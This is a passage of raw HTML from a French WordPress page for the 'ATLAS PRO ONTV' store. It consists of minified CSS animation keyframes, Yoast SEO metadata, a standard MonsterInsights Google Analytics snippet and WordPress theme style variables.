bounceX{0%,100%,25%,55%,85%{-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1);}41%,44%{-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;-webkit-transform:scale3d(1.8,1,1);transform:scale3d(1.8,1,1);}70%{-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;-webkit-transform:scale3d(1.5,1,1);transform:scale3d(1.5,1,1);}90%{-webkit-transform:scale3d(1.1,1,1);transform:scale3d(1.1,1,1);}}@-webkit-keyframes bounceY{0%,100%,25%,55%,85%{-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1);}41%,44%{-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;-webkit-transform:scale3d(1,2,1);transform:scale3d(1,2,1);}70%{-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;-webkit-transform:scale3d(1,1.5,1);transform:scale3d(1,1.5,1);}90%{-webkit-transform:scale3d(1,1.1,1);transform:scale3d(1,1.1,1);}}@keyframes bounceY{0%,100%,25%,55%,85%{-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1);}41%,44%{-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;-webkit-transform:scale3d(1,2,1);transform:scale3d(1,2,1);}70%{-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;-webkit-transform:scale3d(1,1.5,1);transform:scale3d(1,1.5,1);}90%{-webkit-transform:scale3d(1,1.1,1);transform:scale3d(1,1.1,1);}}@-webkit-keyframes bounceZoomIn{0%,100%,25%,55%,85%{-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;-webkit-transform:scale(1);transform:scale(1);}41%,44%{-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;-webkit-transform:scale(1.5);transform:scale(1.5);}70%{-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;-webkit-transform:scale(1.3);transform:scale(1.3);}90%{-webkit-transform:scale(1.1);transform:scale(1.1);}}@keyframes bounceZoomIn{0%,100%,25%,55%,85%{-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;-webkit-transform:scale(1);transform:scale(1);}41%,44%{-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;-webkit-transform:scale(1.5);transform:scale(1.5);}70%{-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;-webkit-transform:scale(1.3);transform:scale(1.3);}90%{-webkit-transform:scale(1.1);transform:scale(1.1);}}@-webkit-keyframes bounceZoomOut{0%,100%,25%,55%,85%{-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;-webkit-transform:scale(1);transform:scale(1);}41%,44%{-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;-webkit-transform:scale(.3);transform:scale(.3);}70%{-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;-webkit-transform:scale(.5);transform:scale(.5);}90%{-webkit-transform:scale(.9);transform:scale(.9);}}@keyframes bounceZoomOut{0%,100%,25%,55%,85%{-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;-webkit-transform:scale(1);transform:scale(1);}41%,44%{-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;-webkit-transform:scale(.3);transform:scale(.3);}70%{-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;-webkit-transform:scale(.5);transform:scale(.5);}90%{-webkit-transform:scale(.9);transform:scale(.9);}}@-webkit-keyframes bounceInTop{0%{-webkit-transform:translate3d(0,-300%,0);transform:translate3d(0,-300%,0);}58%{-webkit-transform:translate3d(0,27px,0);transform:translate3d(0,27px,0);}73%{-webkit-transform:translate3d(0,-12px,0);transform:translate3d(0,-12px,0);}88%{-webkit-transform:translate3d(0,7px,0);transform:translate3d(0,7px,0);}}@keyframes bounceInTop{0%{-webkit-transform:translate3d(0,-300%,0);transform:translate3d(0,-300%,0);}58%{-webkit-transform:translate3d(0,27px,0);transform:translate3d(0,27px,0);}73%{-webkit-transform:translate3d(0,-12px,0);transform:translate3d(0,-12px,0);}88%{-webkit-transform:translate3d(0,7px,0);transform:translate3d(0,7px,0);}}@-webkit-keyframes bounceInBottom{0%{-webkit-transform:translate3d(0,300%,0);transform:translate3d(0,300%,0);}58%{-webkit-transform:translate3d(0,-27px,0);transform:translate3d(0,-27px,0);}73%{-webkit-transform:translate3d(0,12px,0);transform:translate3d(0,12px,0);}88%{-webkit-transform:translate3d(0,-8px,0);transform:translate3d(0,-8px,0);}}@keyframes bounceInBottom{0%{-webkit-transform:translate3d(0,300%,0);transform:translate3d(0,300%,0);}58%{-webkit-transform:translate3d(0,-27px,0);transform:translate3d(0,-27px,0);}73%{-webkit-transform:translate3d(0,12px,0);transform:translate3d(0,12px,0);}88%{-webkit-transform:translate3d(0,-8px,0);transform:translate3d(0,-8px,0);}}@-webkit-keyframes bounceInLeft{0%{-webkit-transform:translate3d(-300%,0,0);transform:translate3d(-300%,0,0);}58%{-webkit-transform:translate3d(27px,0,0);transform:translate3d(27px,0,0);}73%{-webkit-transform:translate3d(-12px,0,0);transform:translate3d(-12px,0,0);}88%{-webkit-transform:translate3d(8px,0,0);transform:translate3d(8px,0,0);}}@keyframes bounceInLeft{0%{-webkit-transform:translate3d(-300%,0,0);transform:translate3d(-300%,0,0);}58%{-webkit-transform:translate3d(27px,0,0);transform:translate3d(27px,0,0);}73%{-webkit-transform:translate3d(-12px,0,0);transform:translate3d(-12px,0,0);}88%{-webkit-transform:translate3d(8px,0,0);transform:translate3d(8px,0,0);}}@-webkit-keyframes bounceInRight{0%{-webkit-transform:translate3d(300%,0,0);transform:translate3d(300%,0,0);}58%{-webkit-transform:translate3d(-27px,0,0);transform:translate3d(-27px,0,0);}73%{-webkit-transform:translate3d(12px,0,0);transform:translate3d(12px,0,0);}88%{-webkit-transform:translate3d(-8px,0,0);transform:translate3d(-8px,0,0);}}@keyframes bounceInRight{0%{-webkit-transform:translate3d(300%,0,0);transform:translate3d(300%,0,0);}58%{-webkit-transform:translate3d(-27px,0,0);transform:translate3d(-27px,0,0);}73%{-webkit-transform:translate3d(12px,0,0);transform:translate3d(12px,0,0);}88%{-webkit-transform:translate3d(-8px,0,0);transform:translate3d(-8px,0,0);}}@-webkit-keyframes bounceOutTop{18%,33%,48%{opacity:1;}18%{-webkit-transform:translate3d(0,27px,0);transform:translate3d(0,27px,0);}33%{-webkit-transform:translate3d(0,-12px,0);transform:translate3d(0,-12px,0);}48%{-webkit-transform:translate3d(0,8px,0);transform:translate3d(0,8px,0);}100%{opacity:0;-webkit-transform:translate3d(0,-300%,0);transform:translate3d(0,-300%,0);}}@keyframes bounceOutTop{18%,33%,48%{opacity:1;}18%{-webkit-transform:translate3d(0,27px,0);transform:translate3d(0,27px,0);}33%{-webkit-transform:translate3d(0,-12px,0);transform:translate3d(0,-12px,0);}48%{-webkit-transform:translate3d(0,8px,0);transform:translate3d(0,8px,0);}100%{opacity:0;-webkit-transform:translate3d(0,-300%,0);transform:translate3d(0,-300%,0);}}@-webkit-keyframes bounceOutBottom{18%,33%,48%{opacity:1;}18%{-webkit-transform:translate3d(0,-27px,0);transform:translate3d(0,-27px,0);}33%{-webkit-transform:translate3d(0,12px,0);transform:translate3d(0,12px,0);}48%{-webkit-transform:translate3d(0,-8px,0);transform:translate3d(0,-8px,0);}100%{opacity:0;-webkit-transform:translate3d(0,300%,0);transform:translate3d(0,300%,0);}}@keyframes bounceOutBottom{18%,33%,48%{opacity:1;}18%{-webkit-transform:translate3d(0,-27px,0);transform:translate3d(0,-27px,0);}33%{-webkit-transform:translate3d(0,12px,0);transform:translate3d(0,12px,0);}48%{-webkit-transform:translate3d(0,-8px,0);transform:translate3d(0,-8px,0);}100%{opacity:0;-webkit-transform:translate3d(0,300%,0);transform:translate3d(0,300%,0);}}@-webkit-keyframes bounceOutLeft{18%,33%,48%{opacity:1;}18%{-webkit-transform:translate3d(27px,0,0);transform:translate3d(27px,0,0);}33%{-webkit-transform:translate3d(-12px,0,0);transform:translate3d(-12px,0,0);}48%{-webkit-transform:translate3d(8px,0,0);transform:translate3d(8px,0,0);}100%{opacity:0;-webkit-transform:translate3d(-300%,0,0);transform:translate3d(-300%,0,0);}}@keyframes bounceOutLeft{18%,33%,48%{opacity:1;}18%{-webkit-transform:translate3d(27px,0,0);transform:translate3d(27px,0,0);}33%{-webkit-transform:translate3d(-12px,0,0);transform:translate3d(-12px,0,0);}48%{-webkit-transform:translate3d(8px,0,0);transform:translate3d(8px,0,0);}100%{opacity:0;-webkit-transform:translate3d(-300%,0,0);transform:translate3d(-300%,0,0);}}@-webkit-keyframes bounceOutRight{18%,33%,48%{opacity:1;}18%{-webkit-transform:translate3d(-27px,0,0);transform:translate3d(-27px,0,0);}33%{-webkit-transform:translate3d(12px,0,0);transform:translate3d(12px,0,0);}48%{-webkit-transform:translate3d(-8px,0,0);transform:translate3d(-8px,0,0);}100%{opacity:0;-webkit-transform:translate3d(300%,0,0);transform:translate3d(300%,0,0);}}@keyframes bounceOutRight{18%,33%,48%{opacity:1;}18%{-webkit-transform:translate3d(-27px,0,0);transform:translate3d(-27px,0,0);}33%{-webkit-transform:translate3d(12px,0,0);transform:translate3d(12px,0,0);}48%{-webkit-transform:translate3d(-8px,0,0);transform:translate3d(-8px,0,0);}100%{opacity:0;-webkit-transform:translate3d(300%,0,0);transform:translate3d(300%,0,0);}}@-webkit-keyframes perspectiveToTop{50%{opacity:1;}to{-webkit-transform:perspective(500px) rotateX(90deg) translateY(-50px) translateZ(50px);transform:perspective(500px) rotateX(90deg) translateY(-50px) translateZ(50px);opacity:0;}}@keyframes perspectiveToTop{50%{opacity:1;}to{-webkit-transform:perspective(500px) rotateX(90deg) translateY(-50px) translateZ(50px);transform:perspective(500px) rotateX(90deg) translateY(-50px) translateZ(50px);opacity:0;}}@-webkit-keyframes perspectiveToBottom{50%{opacity:1;}to{-webkit-transform:perspective(500px) rotateX(90deg) translateY(50px) translateZ(-50px);transform:perspective(500px) rotateX(90deg) translateY(50px) translateZ(-50px);opacity:0;}}@keyframes perspectiveToBottom{50%{opacity:1;}to{-webkit-transform:perspective(500px) rotateX(90deg) translateY(50px) translateZ(-50px);transform:perspective(500px) rotateX(90deg) translateY(50px) translateZ(-50px);opacity:0;}}@-webkit-keyframes zoomIn{from{-webkit-transform:scale(10);transform:scale(10);opacity:0;}}@keyframes zoomIn{from{-webkit-transform:scale(10);transform:scale(10);opacity:0;}}@-webkit-keyframes zoomInLeft{from{-webkit-transform:scale(10) translateX(-50%);transform:scale(10) translateX(-50%);opacity:0;}}@keyframes zoomInLeft{from{-webkit-transform:scale(10) translateX(-50%);transform:scale(10) translateX(-50%);opacity:0;}}@-webkit-keyframes zoomInRight{from{-webkit-transform:scale(10) translateX(50%);transform:scale(10) translateX(50%);opacity:0;}}@keyframes zoomInRight{from{-webkit-transform:scale(10) translateX(50%);transform:scale(10) translateX(50%);opacity:0;}}@-webkit-keyframes zoomInTop{from{-webkit-transform:scale(10) translateY(-50%);transform:scale(10) translateY(-50%);opacity:0;}}@keyframes zoomInTop{from{-webkit-transform:scale(10) translateY(-50%);transform:scale(10) translateY(-50%);opacity:0;}}@-webkit-keyframes zoomInBottom{from{-webkit-transform:scale(10) translateY(50%);transform:scale(10) translateY(50%);opacity:0;}}@keyframes zoomInBottom{from{-webkit-transform:scale(10) translateY(50%);transform:scale(10) translateY(50%);opacity:0;}}@-webkit-keyframes zoomOut{to{-webkit-transform:scale(10);transform:scale(10);opacity:0;}}@keyframes zoomOut{to{-webkit-transform:scale(10);transform:scale(10);opacity:0;}}@-webkit-keyframes zoomOutLeft{to{-webkit-transform:scale(10) translateX(-50%);transform:scale(10) translateX(-50%);opacity:0;}}@keyframes zoomOutLeft{to{-webkit-transform:scale(10) translateX(-50%);transform:scale(10) translateX(-50%);opacity:0;}}@-webkit-keyframes zoomOutRight{to{-webkit-transform:scale(10) translateX(50%);transform:scale(10) translateX(50%);opacity:0;}}@keyframes zoomOutRight{to{-webkit-transform:scale(10) translateX(50%);transform:scale(10) translateX(50%);opacity:0;}}@-webkit-keyframes zoomOutTop{to{-webkit-transform:scale(10) translateY(-50%);transform:scale(10) translateY(-50%);opacity:0;}}@keyframes zoomOutTop{to{-webkit-transform:scale(10) translateY(-50%);transform:scale(10) translateY(-50%);opacity:0;}}@-webkit-keyframes zoomOutBottom{to{-webkit-transform:scale(10) translateY(50%);transform:scale(10) translateY(50%);opacity:0;}}@keyframes zoomOutBottom{to{-webkit-transform:scale(10) translateY(50%);transform:scale(10) translateY(50%);opacity:0;}}@-webkit-keyframes ekitRevealInTop{form{-webkit-transform:scaleY(1);transform:scaleY(1);}to{-webkit-transform:scaleY(0);transform:scaleY(0);}}@keyframes ekitRevealInTop{form{-webkit-transform:scaleY(1);transform:scaleY(1);}to{-webkit-transform:scaleY(0);transform:scaleY(0);}}@-webkit-keyframes ekitRevealInBottom{form{-webkit-transform:scaleY(1);transform:scaleY(1);}to{-webkit-transform:scaleY(0);transform:scaleY(0);}}@keyframes ekitRevealInBottom{form{-webkit-transform:scaleY(1);transform:scaleY(1);}to{-webkit-transform:scaleY(0);transform:scaleY(0);}}@-webkit-keyframes ekitRevealInLeft{form{-webkit-transform:scaleX(1);transform:scaleX(1);}to{-webkit-transform:scaleX(0);transform:scaleX(0);}}@keyframes ekitRevealInLeft{form{-webkit-transform:scaleX(1);transform:scaleX(1);}to{-webkit-transform:scaleX(0);transform:scaleX(0);}}@-webkit-keyframes ekitRevealInRight{form{-webkit-transform:scaleX(1);transform:scaleX(1);}to{-webkit-transform:scaleX(0);transform:scaleX(0);}}@keyframes ekitRevealInRight{form{-webkit-transform:scaleX(1);transform:scaleX(1);}to{-webkit-transform:scaleX(0);transform:scaleX(0);}}@-webkit-keyframes ekit-hvr-pulse{25%{-webkit-transform:scale(1.1);transform:scale(1.1);}75%{-webkit-transform:scale(.9);transform:scale(.9);}}@keyframes ekit-hvr-pulse{25%{-webkit-transform:scale(1.1);transform:scale(1.1);}75%{-webkit-transform:scale(.9);transform:scale(.9);}}@-webkit-keyframes ekit-hvr-push{50%{-webkit-transform:scale(.8);transform:scale(.8);}100%{-webkit-transform:scale(1);transform:scale(1);}}@keyframes ekit-hvr-push{50%{-webkit-transform:scale(.8);transform:scale(.8);}100%{-webkit-transform:scale(1);transform:scale(1);}}@-webkit-keyframes ekit-hvr-pop{50%{-webkit-transform:scale(1.2);transform:scale(1.2);}}@keyframes ekit-hvr-pop{50%{-webkit-transform:scale(1.2);transform:scale(1.2);}}@-webkit-keyframes ekit-hvr-wobble-horizontal{16.65%{-webkit-transform:translateX(8px);transform:translateX(8px);}33.3%{-webkit-transform:translateX(-6px);transform:translateX(-6px);}49.95%{-webkit-transform:translateX(4px);transform:translateX(4px);}66.6%{-webkit-transform:translateX(-2px);transform:translateX(-2px);}83.25%{-webkit-transform:translateX(1px);transform:translateX(1px);}100%{-webkit-transform:translateX(0);transform:translateX(0);}}@keyframes ekit-hvr-wobble-horizontal{16.65%{-webkit-transform:translateX(8px);transform:translateX(8px);}33.3%{-webkit-transform:translateX(-6px);transform:translateX(-6px);}49.95%{-webkit-transform:translateX(4px);transform:translateX(4px);}66.6%{-webkit-transform:translateX(-2px);transform:translateX(-2px);}83.25%{-webkit-transform:translateX(1px);transform:translateX(1px);}100%{-webkit-transform:translateX(0);transform:translateX(0);}}@-webkit-keyframes ekit-hvr-wobble-vertical{16.65%{-webkit-transform:translateY(8px);transform:translateY(8px);}33.3%{-webkit-transform:translateY(-6px);transform:translateY(-6px);}49.95%{-webkit-transform:translateY(4px);transform:translateY(4px);}66.6%{-webkit-transform:translateY(-2px);transform:translateY(-2px);}83.25%{-webkit-transform:translateY(1px);transform:translateY(1px);}100%{-webkit-transform:translateY(0);transform:translateY(0);}}@keyframes ekit-hvr-wobble-vertical{16.65%{-webkit-transform:translateY(8px);transform:translateY(8px);}33.3%{-webkit-transform:translateY(-6px);transform:translateY(-6px);}49.95%{-webkit-transform:translateY(4px);transform:translateY(4px);}66.6%{-webkit-transform:translateY(-2px);transform:translateY(-2px);}83.25%{-webkit-transform:translateY(1px);transform:translateY(1px);}100%{-webkit-transform:translateY(0);transform:translateY(0);}}@-webkit-keyframes ekit-hover-glow-out{0%{opacity:.3;}40%{opacity:.5;-webkit-box-shadow:0 0 0 2px rgba(51,51,51,.1),0 0 10px 10px #333,0 0 0 10px rgba(51,51,51,.5);box-shadow:0 0 0 2px rgba(51,51,51,.1),0 0 10px 10px #333,0 0 0 10px rgba(51,51,51,.5);}100%{-webkit-box-shadow:0 0 0 2px rgba(51,51,51,.1),0 0 10px 10px #333,0 0 0 10px rgba(51,51,51,.5);box-shadow:0 0 0 2px rgba(51,51,51,.1),0 0 10px 10px #333,0 0 0 10px rgba(51,51,51,.5);-webkit-transform:scale(1.5);transform:scale(1.5);opacity:0;}}@keyframes ekit-hover-glow-out{0%{opacity:.3;}40%{opacity:.5;-webkit-box-shadow:0 0 0 2px rgba(51,51,51,.1),0 0 10px 10px #333,0 0 0 10px rgba(51,51,51,.5);box-shadow:0 0 0 2px rgba(51,51,51,.1),0 0 10px 10px #333,0 0 0 10px rgba(51,51,51,.5);}100%{-webkit-box-shadow:0 0 0 2px rgba(51,51,51,.1),0 0 10px 10px #333,0 0 0 10px rgba(51,51,51,.5);box-shadow:0 0 0 2px rgba(51,51,51,.1),0 0 10px 10px #333,0 0 0 10px rgba(51,51,51,.5);-webkit-transform:scale(1.5);transform:scale(1.5);opacity:0;}}@-webkit-keyframes ekit-hover-spined{from{-webkit-transform:rotate(0);transform:rotate(0);}to{-webkit-transform:rotate(360deg);transform:rotate(360deg);}}@keyframes ekit-hover-spined{from{-webkit-transform:rotate(0);transform:rotate(0);}to{-webkit-transform:rotate(360deg);transform:rotate(360deg);}}@-webkit-keyframes ekit-btt-fadein{from{opacity:0;-webkit-transform:translateY(80px);transform:translateY(80px);}to{opacity:1;-webkit-transform:translateY(0);transform:translateY(0);}}@keyframes ekit-btt-fadein{from{opacity:0;-webkit-transform:translateY(80px);transform:translateY(80px);}to{opacity:1;-webkit-transform:translateY(0);transform:translateY(0);}}@-webkit-keyframes ekit-btt-fadeOut{from{opacity:1;-webkit-transform:translateY(0);transform:translateY(0);}to{opacity:0;-webkit-transform:translateY(80px);transform:translateY(80px);}}@keyframes ekit-btt-fadeOut{from{opacity:1;-webkit-transform:translateY(0);transform:translateY(0);}to{opacity:0;-webkit-transform:translateY(80px);transform:translateY(80px);}}</style>
	<meta name="robots" content="noindex, follow" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="417514861159637 - ATLAS PRO ONTV" />
	<meta property="og:url" content="https://atlasproontv.com/test_atlas_pro/417514861159637/" />
	<meta property="og:site_name" content="ATLAS PRO ONTV" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://atlasproontv.com/#organization","name":"ATLAS PRO","url":"https://atlasproontv.com/","sameAs":[],"logo":{"@type":"ImageObject","@id":"https://atlasproontv.com/#logo","inLanguage":"fr-FR","url":"https://atlasproontv.com/wp-content/uploads/2022/02/images-2021-03-18T182530.537.jpeg","width":554,"height":554,"caption":"ATLAS PRO"},"image":{"@id":"https://atlasproontv.com/#logo"}},{"@type":"WebSite","@id":"https://atlasproontv.com/#website","url":"https://atlasproontv.com/","name":"ATLAS PRO ONTV","description":"ATLAS PRO ONTV OFFICIAL STORE","publisher":{"@id":"https://atlasproontv.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":"https://atlasproontv.com/?s={search_term_string}","query-input":"required name=search_term_string"}],"inLanguage":"fr-FR"},{"@type":"WebPage","@id":"https://atlasproontv.com/test_atlas_pro/417514861159637/#webpage","url":"https://atlasproontv.com/test_atlas_pro/417514861159637/","name":"417514861159637 - ATLAS PRO ONTV","isPartOf":{"@id":"https://atlasproontv.com/#website"},"datePublished":"2024-08-01T14:37:15+00:00","dateModified":"2024-08-01T14:37:15+00:00","inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://atlasproontv.com/test_atlas_pro/417514861159637/"]}]}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />

<link rel="alternate" type="application/rss+xml" title="ATLAS PRO ONTV &raquo; Flux" href="https://atlasproontv.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="ATLAS PRO ONTV &raquo; Flux des commentaires" href="https://atlasproontv.com/comments/feed/" />
<!-- This site uses the Google Analytics by MonsterInsights plugin v7.13.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-cfasync="false">
    (window.gaDevIds=window.gaDevIds||[]).push("dZGIzZG");
	var mi_version         = '7.13.1';
	var mi_track_user      = true;
	var mi_no_track_reason = '';
	
	var disableStr = 'ga-disable-UA-180830716-2';

	/* Function to detect opted out users */
	function __gaTrackerIsOptedOut() {
		return document.cookie.indexOf(disableStr + '=true') > -1;
	}

	/* Disable tracking if the opt-out cookie exists. */
	if ( __gaTrackerIsOptedOut() ) {
		window[disableStr] = true;
	}

	/* Opt-out function */
	function __gaTrackerOptout() {
	  document.cookie = disableStr + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
	  window[disableStr] = true;
	}

	if ( 'undefined' === typeof gaOptout ) {
		function gaOptout() {
			__gaTrackerOptout();
		}
	}
	
	if ( mi_track_user ) {
		(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
			(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
			m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
		})(window,document,'script','//www.google-analytics.com/analytics.js','__gaTracker');

		__gaTracker('create', 'UA-180830716-2', 'auto');
		__gaTracker('set', 'forceSSL', true);
		__gaTracker('require', 'displayfeatures');
		__gaTracker('require', 'linkid', 'linkid.js');
		__gaTracker('require','ec');
	} else {
		console.log( "" );
		(function() {
			/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
			var noopfn = function() {
				return null;
			};
			var noopnullfn = function() {
				return null;
			};
			var Tracker = function() {
				return null;
			};
			var p = Tracker.prototype;
			p.get = noopfn;
			p.set = noopfn;
			p.send = noopfn;
			var __gaTracker = function() {
				var len = arguments.length;
				if ( len === 0 ) {
					return;
				}
				var f = arguments[len-1];
				if ( typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function' ) {
					console.log( 'Not running function __gaTracker(' + arguments[0] + " ....) because you are not being tracked. " + mi_no_track_reason );
					return;
				}
				try {
					f.hitCallback();
				} catch (ex) {

				}
			};
			__gaTracker.create = function() {
				return new Tracker();
			};
			__gaTracker.getByName = noopnullfn;
			__gaTracker.getAll = function() {
				return [];
			};
			__gaTracker.remove = noopfn;
			window['__gaTracker'] = __gaTracker;
					})();
		}
</script>
<!-- / Google Analytics by MonsterInsights -->
<link rel="stylesheet" id="wp-block-library-css" type="text/css" media="all" data-pmdelayedstyle="https://atlasproontv.com/wp-includes/css/dist/block-library/style.min.css?ver=6.6.4"></link>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) 